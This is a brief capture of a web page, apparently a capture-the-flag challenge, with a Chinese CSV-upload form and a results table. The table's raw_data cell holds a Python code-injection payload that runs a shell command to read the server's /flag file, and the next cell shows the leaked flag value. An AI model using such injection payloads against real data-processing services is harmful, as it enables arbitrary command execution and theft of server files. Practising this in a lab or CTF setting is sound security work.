 上传CSV文件
选择文件 未选择任何文件 上传
处理结果：
raw_data cleaned
0 __import__("os").popen("cat /flag").read() flag{945009d2821f2d82184826b890ab41fd}\n